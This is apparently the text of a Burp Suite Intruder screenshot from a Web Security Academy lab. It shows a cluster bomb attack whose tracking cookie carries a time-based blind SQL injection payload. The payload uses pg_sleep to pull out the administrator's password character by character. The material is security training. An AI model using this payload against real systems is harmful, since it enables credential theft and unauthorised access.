 Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5200440463b6ee81c77ad200e000f6.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Pets HTTP/2
2 Host: 0a5200440463b6ee81c77ad200e000f6.web-security-academy.net
3 Cookie: TrackingId=Hl9eQNESzzwC6ZpR'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,§1§,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=PFLCjPzmVetZT4bIqkjcHDw70UAcXvRE
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a5200440463b6ee81c77ad200e000f6.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18